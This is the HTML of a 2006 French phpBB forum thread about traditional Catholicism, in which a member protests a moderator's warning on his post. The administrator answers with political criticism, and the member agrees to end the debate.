				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=27&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=27&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=27&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a> <a href="http://citoyen3.chez-alice.fr/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>   <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="347"></a><b>Gillet Guy</b></span><br /><span class="postdetails">Batailleur<br /><img src="images/avatars/27.jpg" alt="" border="0" /><br /><br />Inscrit le: 22 Déc 2005<br />Messages: 31<br />Localisation: Morbihan</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=347&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe#347"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Jan 11, 2006 4:12 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: Etonnement, perplexité !!...</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=347&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Oh la la la, c'est quoi cette alerte rouge dans mon dernier message de la part du modérateur !!... Relisez mon message et vous verrez que je parle effectivement de religion et pas d'autre chose, c'est mon discours qui dérange ou quoi ! Je parle de ma Foi, que les internautes qui le liront en soient témoins et je ne parle surtout pas d'immigration.
<br />

<br />
Gérard, je trouve que cette alerte "rouge" frise la censure déguisée, même si on me propose de mettre ce message sur une autre rubrique. Il n'est pas question pour moi de déplacer ce message ailleurs et vous le supprimerez si vous le souhaitez. Mais sachez alors que je quitterai à nouveau ce forum où je pensais que la liberté d'écrire ce qu'on voulait et où on le voulait était possible. Tu m'avais demandé de revenir écrire ici et tu sais que j'ai longtemps hésité, non pas pour me faire prier, mais bien à cause de certains messages contenus ici. En supprimant ce message, tu me donneras raison encore une fois et ce serait dommage, reconnais-le !
<br />

<br />
Oui, comme vous tous, je parle en toute liberté de ce que je ressens en tâchant de respecter les personnes, les opinions même si je les combats lorsque je ne suis pas d'accord, tu le sais bien. Mais là, je crois qu'il n'est pas acceptable d'accepter, à travers ce "carton rouge", cette mauvais foi évidente à propos de mes convictions religieuses qui ne sont ni traditionnalistes, ni progressistes, et après !... Mais c'est bien un message de CHRÉTIEN que j'ai exprimé ici et pas autre chose. Libres à vous de le contredire, de le critiquer, mais pas de le supprimer ou de le déplacer de son contexte, de sa rubrique !
<br />

<br />
Dans ce message justement, il est question de tolérance, d'acceptation de la différence et non d'un message politique ou pro-immigration, je crois que sur ce sujet je m'exprime sur d'autres rubriques sur ce forum. Je tiens à dire que je suis une nouvelle fois déçu par ce radicalisme qui ressemble fort à une opposition de principe. Ma foi est ce qu'elle est et même si mon discours peut paraître décalé, dérangeant, je crois qu'il colle à l'esprit même de ce que nous a laissé ce Jésus de Nazareth, il en sera seul juge de toute façon, pas vous ! J'espère m'être fait bien comprendre sur ce sujet sinon ma décision de partir sera IRRÉMÉDIABLE ! Ce n'est pas du chantage, j'en fais une simple question de conviction personnelle et humaniste, à bon entendeur salut !</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=27&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=27&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=27&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a> <a href="http://citoyen3.chez-alice.fr/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>   <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="349"></a><b>G.Briffoteaux</b></span><br /><span class="postdetails">administrateur et modérateur<br /><img src="images/avatars/1043276001462f182441ec7.jpg" alt="" border="0" /><br /><br />Inscrit le: 23 Nov 2005<br />Messages: 49<br />Localisation: Paris 7e</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=349&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe#349"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Jan 11, 2006 5:49 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: Carton rouge ?</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=349&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="color: red">Je te trouve de plus en plus sectaire et de plus en plus en agressif. Nous traversons tous des temps difficiles, et nous souffrons tous de voir la France s’envaser. Néanmoins, sois, si tu veux bien, un peu plus ouvert, au lieu de marteler toujours les mêmes thèmes et les mêmes mots : étrangers, immigrés, musulmans, fachos, Sarkozy, FN, Le Pen,...Trouve d’autres boucs émissaires pour expliquer les malheurs de la France, qui trouvent leurs racines dans le basculement du pays, d’il y a 25 ans, dans le socialo marxisme !
<br />

<br />
Est-ce bien l'endroit, dans cette rubrique, pour nous traiter d'intolérants (à mots couverts) parce que nous ne partageons pas ta complaisance sur l'immigration incontrôlée. On peut tout faire et n'importe quoi, mais est-ce bien passionnant et le débat y gagne t-il en clarté ?
<br />

<br />
Pour en revenir au carton rouge, comme tu dis, il s'agit, dans cette rubrique, de débattre de la religion «Catho Tradi» et uniquement «Tradi». Relie-toi et tu verras que ton message ne traite absolument pas de la Tradition catholique.
<br />

<br />
Pour t’être agréable, j’ai ouvert une rubrique « Catho post Vatican II ». Ainsi tu pourras lancer un débat sur la religion catho en général, progressiste et sur le libéralisme catholique.
<br />

<br />
De la sorte tout le monde pourra s'exprimer sans atteindre l'autre dans ses certitudes et croyances.
<br />

<br />
Je te laisse lancer le débat avec ton message. Mais si tu t’entêtes à vouloir le laisser, sache que je ne le supprimerais pas, car j’ai beaucoup de mal à censurer quelqu’un et de plus je ne veux pas te donner l’occasion de nous traiter de «censeurs fachos». Je laisse le bon sens te guider.
<br />

<br />
Par contre, dans le cas contraire, le débat s’arrêtera là…</span><br />_________________<br />Avoir des idées et les défendre c'est déjà exister ! Il n'y a rien de pire que le silence !</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a> <a href="http://bousculade.online.fr/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>   <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="353"></a><b>Gillet Guy</b></span><br /><span class="postdetails">Batailleur<br /><img src="images/avatars/27.jpg" alt="" border="0" /><br /><br />Inscrit le: 22 Déc 2005<br />Messages: 31<br />Localisation: Morbihan</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=353&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe#353"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Jan 12, 2006 7:57 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=353&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Ok, le débat s'arrête là pour ce qui me concerne, mais je n'irai pas parler de libéralisme catholique ou de je ne sais quoi sur une autre rubrique catholique. Je ne suis pas assez compétent et je crois avoir dit le principal dans mon message précédent qui a fait "justement" débat. Mon but n'est pas de polémiquer, mais de faire partager honnêtement ce qui anime ma Foi et je l'ai exprimé sur une rubrique catholique, traditionnaliste ou pas, cela n'a pas d'importance !
<br />

<br />
Mon message restera donc sur cette rubrique et j'en suis fort content. Je ne le prends pas comme une victoire personnelle qui serait si dérisoire, mais c'est une question de liberté d'expression et celle-ci doit être respectée sur un forum à partir du moment où les mots qu'on emploie sont corrects et non diffamatoires. Je suis heureux que le ou les modérateurs l'aient compris et je n'en attendais pas moins d'eux, merci et que la liberté de parole continue, un des acquis fondamentaux dans une république démocratique !</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=27&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=27&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=27&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a> <a href="http://citoyen3.chez-alice.fr/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>   <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr align="center">
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=29&amp;start=0&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=17&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=29&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=8931c5c57d30f65fcefe065a2acc6dbe" class="nav">Le Forum de Bousculade Index du Forum</a>
	  -> <a href="viewforum.php?f=17&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe" class="nav">La Tradition catholique</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT</span><br /><span class="nav"></span>
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap">
<form method="get" name="jumpbox" action="viewforum.php?sid=8931c5c57d30f65fcefe065a2acc6dbe" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Forum général</option><option value="-1">----------------</option><option value="1">Administration et réglementation du Forum</option><option value="7">La famille</option><option value="22">Le communisme en France</option><option value="19">Ca se passe ailleurs ...</option><option value="-1">&nbsp;</option><option value="-1">Religion</option><option value="-1">----------------</option><option value="17"selected="selected">La Tradition catholique</option></select><input type="hidden" name="sid" value="8931c5c57d30f65fcefe065a2acc6dbe" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

